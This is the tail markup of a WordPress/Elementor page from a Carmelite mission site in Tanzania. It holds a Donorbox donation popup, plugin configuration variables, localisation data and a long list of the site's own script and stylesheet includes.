				<div data-elementor-type="popup" data-elementor-id="11709" class="elementor elementor-11709 elementor-location-popup" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-76a0802c e-flex e-con-boxed magic-button-disabled-no wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="76a0802c" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bd2b44f elementor-widget elementor-widget-html" data-id="bd2b44f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
					<script src="https://donorbox.org/widget.js" paypalExpress="false"></script><iframe src="https://donorbox.org/embed/fundraising-84" name="donorbox" allowpaymentrequest="allowpaymentrequest" seamless="seamless" frameborder="0" scrolling="no" height="900px" width="100%" style="max-width: 500px; min-width: 250px; max-height:none!important"></iframe>				</div>
					</div>
				</div>
				</div>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='context-menu-css' href='https://carmelitemissionstz.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-context-menu.css?ver=9.0.11' media='all' />
<link rel='stylesheet' id='elementor-post-7343-css' href='https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-7343.css?ver=1768640159' media='all' />
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='elementor-post-11997-css' href='https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-11997.css?ver=1768640162' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.0-dev2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-11709-css' href='https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-11709.css?ver=1768640162' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://carmelitemissionstz.org/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='http://carmelitemissionstz.org/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1736388421' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://carmelitemissionstz.org/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=25.11.3' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://carmelitemissionstz.org/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.7' media='all' />
<script id="charitable-elementor-preview-js-extra">
var charitableElementor = {"ajaxurl":"https:\/\/carmelitemissionstz.org\/wp-admin\/admin-ajax.php","nonce":"9ff13285fd","debug":"1"};
</script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/charitable/assets/js/elementor/charitable-elementor-preview.js?ver=1.8.9.1" id="charitable-elementor-preview-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767621660" id="embedpress-gallery-justify-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767621660" id="embedpress-lazy-load-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/carmelitemissionstz.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
</script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://carmelitemissionstz.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1677e09d5b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://carmelitemissionstz.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
</script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i A","date":"d\/m\/Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
</script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.9.1" id="charitable-frontend-v2-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/meet-the-team/assets/public/js/jquery-3.6.0.min.js?ver=1.3" id="mtt_the_js_jquery-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/meet-the-team/assets/public/js/slick.min.js?ver=1.3" id="mtt_the_js_slick-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/meet-the-team/assets/public/js/imagesloaded.pkgd.min.js?ver=1.3" id="mtt_the_js_image_load-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/meet-the-team/assets/public/js/isotope.pkgd.min.js?ver=1.3" id="mtt_the_js_isotop-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/meet-the-team/assets/public/js/snake.js?ver=1.3" id="mtt_the_js_snake-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/meet-the-team/assets/public/js/min.js?ver=1.3" id="mtt_the_js_min-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https:\/\/carmelitemissionstz.org\/wp-admin\/admin-ajax.php","nonce":"43b8693bc3","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/carmelitemissionstz.org\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+03:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
</script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0-dev2" id="elementor-webpack-runtime-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0-dev2" id="elementor-frontend-modules-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/carmelitemissionstz.org\/wp-admin\/admin-ajax.php","nonce":"0ab0d4606c"};
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/carmelitemissionstz.org\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0-dev2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/carmelitemissionstz.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/carmelitemissionstz.org\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/carmelitemissionstz.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"38f8745230"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":5723,"title":"Milestone%20Celebration%3A%20Inaugural%20Graduation%20Day%20at%20Carmel%20Pre%20Primary%20School%20in%20Mbeya%2C%20Tanzania%20-%20Carmelite%20Mission%20Tanzania","excerpt":"","featuredImage":"https:\/\/carmelitemissionstz.org\/wp-content\/uploads\/2023\/08\/96274479-21b1-4024-b840-cafb0f011795-1024x682.jpg"}};
</script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0-dev2" id="elementor-frontend-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://carmelitemissionstz.org/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/goodshare.min.js?ver=3.7.8" id="goodshare-js"></script>
